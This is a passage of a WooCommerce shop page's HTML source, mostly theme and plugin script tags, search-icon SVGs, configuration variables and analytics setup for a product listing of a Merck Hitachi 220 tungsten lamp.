S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script defer type="text/javascript" src="http://scitekuk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998819" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.3" id="fusion-column-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.3" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.13.3" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.3" id="fusion-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.3" id="fusion-general-global-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.13.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.13.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13.3" id="avada-select-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13.3" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"","display_post_type":"0"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13.3" id="avada-live-search-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.13.3" id="awb-off-canvas-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.13.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.13.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.13.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.13.3" id="avada-menu-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13.3" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.13.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"5","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","cart_nonce":"a3de596c66","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.13.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.13.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.3" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.13.3" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.3" id="fusion-video-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://scitekuk.com/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/scitekuk.com"},{"@type":"ListItem","position":2,"name":"HPLC Instrument Parts","item":"http:\/\/scitekuk.com\/product-category\/hplc-instrument-parts\/"}]}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'http://scitekuk.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":117801645,"store_id":"b08b0d14-d906-4080-ad1e-b6013b6d02a9","ui":null,"url":"http://scitekuk.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":35776,"pn":"Merck Hitachi 220 Tungsten Lamp","pc":"HPLC Instrument Parts","pp":"0","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop Home","HPLC Instrument Parts","Merck Hitachi 220 Tungsten Lamp"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>function bapf_barn2_product_table_reinit() {
            try {
                if( typeof(jQuery(".berocket_product_table_compat .wc-product-table").productTable) == "function" && ! jQuery(".berocket_product_table_compat > .dataTables_wrapper").length ) {jQuery(".berocket_product_table_compat .wc-product-table").productTable();}
            } catch(err){}
        };jQuery(document).on("berocket_ajax_products_loaded", bapf_barn2_product_table_reinit);</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
